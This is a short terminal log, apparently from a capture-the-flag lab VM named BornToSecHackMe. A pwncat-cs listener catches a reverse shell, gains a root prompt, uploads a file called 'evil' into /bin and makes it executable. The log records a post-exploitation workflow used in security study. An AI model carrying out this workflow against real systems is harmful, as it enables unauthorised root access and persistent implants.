 pwncat-cs -lp 8877 126x22
❯ pwncat-cs -lp 8877
[18:09:32] Welcome to pwncat 🐈! __main__.py:164
[18:09:47] received connection from 192.168.121.131:58030 bind.py:84
[18:09:48] 0.0.0.0:8877: upgrading from /bin/dash to /bin/bash manager.py:957
192.168.121.131:58030: registered new host w/ db manager.py:957
(local) pwncat$
(remote) root@BornToSecHackMe:/home/zaz# cd /bin/
(remote) root@BornToSecHackMe:/bin#
(local) pwncat$ upload evil
./evil 100.0% • 241/241 bytes • ? • 0:00:00
[18:12:16] uploaded 241.00B in 0.33 seconds upload.py:76
(local) pwncat$
(remote) root@BornToSecHackMe:/bin# ls -al evil
-rw-rw-r-- 1 root zaz 241 Aug  9 18:12 evil
(remote) root@BornToSecHackMe:/bin# chmod +x ./e
chmod: cannot access `./e': No such file or directory
(remote) root@BornToSecHackMe:/bin# chmod +x ./evil
(remote) root@BornToSecHackMe:/bin# ls -al evil
-rwxrwxr-x 1 root zaz 241 Aug  9 18:12 evil
(remote) root@BornToSecHackMe:/bin#